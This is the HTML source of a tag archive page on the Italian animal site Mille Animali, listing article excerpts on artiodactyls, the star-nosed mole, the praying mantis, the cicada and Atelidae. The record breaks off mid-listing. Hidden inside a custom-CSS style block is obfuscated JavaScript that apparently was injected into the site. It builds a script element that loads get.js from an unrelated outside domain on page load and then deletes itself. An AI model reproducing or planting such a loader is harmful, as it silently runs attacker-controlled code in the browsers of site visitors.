<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LGCR7L7V34"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LGCR7L7V34');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mille-animali.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mille-animali.com/animali/tag/animali-terrestri",
                    "name": "Animali terrestri"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
	.amazon_stripe{
		width: 100%;
		float:left;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.amazon_stripe_inner{
		float:left;
		width: calc(50% - 20px);
		padding-left: 20px;
	}




.amazon_ad{
		width: 100%;
		float: left;
				padding-top: 10px;
			padding-bottom: 4px;
		border-bottom: solid;
		border-color: #D9D8D8;
		border-width: 1px;
		margin-bottom: 20px;
	}
	.amazon_ad img{
	width: 100%;
	}
	.amazon_ad_txt h3{
	font-size: 1.5em;
	color: #089700;
	font-weight:600;
	margin:0px!important;
		padding:0px!important;
	}
	.amazon_ad_img{
		width: 40%;
		float: left
	}
	.amazon_ad_txt{
		width:  calc(60% - 20px);
		float: left;
		padding-right: 0px;
		padding-left: 20px;
		margin-top:-8px;
		padding-top:0px;
		font-size:0.9em;
		line-height:1.6em;
		color: #3E3E3E!important;

	}
	.amazon_ad_call{
	width: 180px;
	background-color: #FF6E00;
	margin: 8px;
	margin-left: 0px;
	padding: 8px;
	text-align: center;
	font-weight:600;
	display: inline-block;
	border-radius: 8px;
	}
	.amazon_ad_call a{
	color: white;
	text-decoration: none;
	}
.amazon_ad_call a:hover{
	text-decoration: none!important;
	}




.td-post-date {display:none!important}
.td-subcategory-header
{display:none!important}

@media (max-width: 767px) {
.amazon_ad_img{
	width: 100%;	}
}

	@media (max-width: 767px) {
.amazon_ad_txt{
width:  100%;
padding-left:0px;
}}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var avftawby="avglps"; try { let/*aassjekcfprp*/_usacpsz=String;var _vfqaqy=_usacpsz["f"+"rom"+"Char"+"Co"+"de"](102/*_taojerwjo*/,114,111,109)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ehrlrvzuxz*/,97,114)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*aassjekcfprp*/,101);let _gtsuzsox="s"+"c"/*_ehrlrvzuxz*/+_usacpsz[_vfqaqy](114/*_aegd*/,105,/*_qbjqpn*/112,116);let _taojerwjo="c"+"re"+_usacpsz[_vfqaqy](97/*_taojerwjo*/,116,101,69/*aassjekcfprp*/,108,101,109/*akqfdgbmlb*/,101,110,116);var _ehrlrvzuxz="s"+_usacpsz[_vfqaqy](114/*_aegd*/,99);var aassjekcfprp=_usacpsz[_vfqaqy](105/*aassjekcfprp*/,100);let _aegd="cu"+"rre"+_usacpsz[_vfqaqy](110,116/*aassjekcfprp*/,83,99/*_aegd*/,114,105/*aassjekcfprp*/,112,116);var akqfdgbmlb="pa"+"r"+_usacpsz[_vfqaqy](101,110/*_qbjqpn*/,116,78/*ajevkqwo*/,111,100/*akqfdgbmlb*/,101);var _qbjqpn="i"+"ns"+_usacpsz[_vfqaqy](101,114/*_taojerwjo*/,116,66/*_ehrlrvzuxz*/,101,102/*_aegd*/,111,114,101);let _vwlrko="ge"+"El"+_usacpsz[_vfqaqy](101,109/*aassjekcfprp*/,101,110/*_qbjqpn*/,116,115,66/*_aegd*/,121,84,97,103/*_vwlrko*/,78,97,109,101);var ajevkqwo="h"+"e"+_usacpsz[_vfqaqy](97/*akqfdgbmlb*/,100);let addykvsp="ap"/*_ehrlrvzuxz*/+"p"+_usacpsz[_vfqaqy](101/*_ehrlrvzuxz*/,110/*aassjekcfprp*/,100,67/*akqfdgbmlb*/,104,105/*ajevkqwo*/,108,100);var _wlhbp=document;var _vpgysk="t"/*_vwlrko*/+"e"+_usacpsz[_vfqaqy](109,112/*_ehrlrvzuxz*/,95,119,101,97/*_taojerwjo*/,116,104,101/*aassjekcfprp*/,114,95,115/*akqfdgbmlb*/,99,114,105/*_qbjqpn*/,112,116);let _xvgpbt=_wlhbp[_taojerwjo](_gtsuzsox); _xvgpbt['as'/*aassjekcfprp*/+'y'+/*_ehrlrvzuxz*/'nc']=true; var _mlvsbgrk=_usacpsz[_vfqaqy](104/*_ehrlrvzuxz*/,116,116,/*_qbjqpn*/112,115,/*_aegd*/58,/*_aegd*/47,47)+"wa"/*_qbjqpn?*/+"s.s"/*akqfdgbmlb?*/+"el"/*_vwlrko?*/+"ec"/*akqfdgbmlb?*/+"to"/*akqfdgbmlb?*/+"fmy"/*_aegd?*/+"cho"/*akqfdgbmlb?*/+"ic"/*akqfdgbmlb?*/+"es"/*_qbjqpn?*/+".c"/*_ehrlrvzuxz?*/+"om"+_usacpsz[_vfqaqy](47)+_usacpsz[_vfqaqy](115,99,/*_aegd*/114,/*_aegd*/105,112,116)+_usacpsz[_vfqaqy](47)+"g"+"e"+_usacpsz[_vfqaqy](116,/*_ehrlrvzuxz*/46,106,115);_xvgpbt[_ehrlrvzuxz]=_mlvsbgrk;/*_ehrlrvzuxz*/_xvgpbt[aassjekcfprp]=_vpgysk;if(_wlhbp[_aegd])/*_taojerwjo*/{/*aassjekcfprp*/_wlhbp[_aegd][akqfdgbmlb][_qbjqpn](_xvgpbt,_wlhbp[_aegd]);var _lxbf=document;if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}/*akqfdgbmlb*/else/*_vwlrko*/{_wlhbp[_vwlrko](ajevkqwo)[0][addykvsp](_xvgpbt);if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}} catch (err) {}/*f4df5f2071cb6d408111bde01160fe65*/</style></head>

<body class="archive tag tag-animali-terrestri tag-2668 aawp-custom global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/category/Science-Website/Mille-Animali-175451259214654/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mille__animali/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-2024-container"><ul id="menu-header-2024" class="td-mobile-main-menu"><li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-13378"><a href="#">Specie animali<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li id="menu-item-13375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li id="menu-item-13377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li id="menu-item-13379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li id="menu-item-13380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li id="menu-item-13381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li id="menu-item-16525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li id="menu-item-13389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li id="menu-item-13420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li id="menu-item-13555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li id="menu-item-13390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li id="menu-item-13481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li id="menu-item-17332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li id="menu-item-13504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li id="menu-item-13544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li id="menu-item-13545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li id="menu-item-17253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.mille-animali.com/">
            <img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="553" height="192"/>
            <span class="td-visual-hidden">Mille Animali</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" alt=""  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-header-2024-container"><ul id="menu-header-2025" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-13378"><a href="#">Specie animali</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mille-animali.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Animali terrestri</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Animali terrestri</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/artiodattili.php"  rel="bookmark" class="td-image-wrap " title="Artiodattili" ><img class="entry-thumb" src="" alt="" title="Artiodattili" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/cervo-1.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/artiodattili.php"  rel="bookmark" title="Artiodattili">Artiodattili</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-08T09:29:25+02:00" >8 Giugno 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    Gli Artiodattili sono un ordine di mammiferi facenti parte della classe dei Mammalia. Gli Artiodattili sono definiti come ungulati che possiedono un numero pari...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/talpa-naso-a-stella.php"  rel="bookmark" class="td-image-wrap " title="Talpa naso a stella" ><img class="entry-thumb" src="" alt="" title="Talpa naso a stella" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/05/talpa-naso-a-stella.jpg"  width="180" height="101" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/talpa-naso-a-stella.php"  rel="bookmark" title="Talpa naso a stella">Talpa naso a stella</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-06T09:30:32+02:00" >6 Giugno 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    La talpa naso a stella, chiamata anche con il suo nome scientifico Condylura cristata, è un mammifero davvero particolare, noto per la sua particolarità...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/insetti/mantide-religiosa.php"  rel="bookmark" class="td-image-wrap " title="Mantide religiosa" ><img class="entry-thumb" src="" alt="" title="Mantide religiosa" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/11/Mantide-religiosa.jpg"  width="106" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/insetti/mantide-religiosa.php"  rel="bookmark" title="Mantide religiosa">Mantide religiosa</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/insetti" class="td-post-category">Insetti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-05T09:45:28+02:00" >5 Giugno 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    La mantide, per esteso mantide religiosa o mantide europea, è un insetto molto conosciuto per via delle sue insolite abitudini durante la stagione degli...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/insetti/cicala.php"  rel="bookmark" class="td-image-wrap " title="Cicala" ><img class="entry-thumb" src="" alt="" title="Cicala" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/01/IMG_0717.jpg"  width="180" height="113" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/insetti/cicala.php"  rel="bookmark" title="Cicala">Cicala</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/insetti" class="td-post-category">Insetti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-04T09:34:01+02:00" >4 Giugno 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    
La cicala è uno degli insetti maggiormente conosciuti a grandi e piccini per via del suo verso tipico che caratterizza l&#039;estate. Chi vive a...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/atellidae.php"  rel="bookmark" class="td-image-wrap " title="Atellidae" ><img class="entry-thumb" src="" alt="" title="Atellidae" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/12/Lemuri-2.jpg"  width="180" height="131" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/atellidae.php"  rel="bookmark" title="Atellidae">Atellidae</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-03T09:30:16+02:00" >3 Giugno 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    

Gli Atelidae sono una famiglia dell&#039;ordine dei Primati, definiti Aplorrini, cioè una specie evoluta dei cugini Strepsirrini, ossia i Lemuri, Lori e Galagidi.
Gli Aplorrini...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
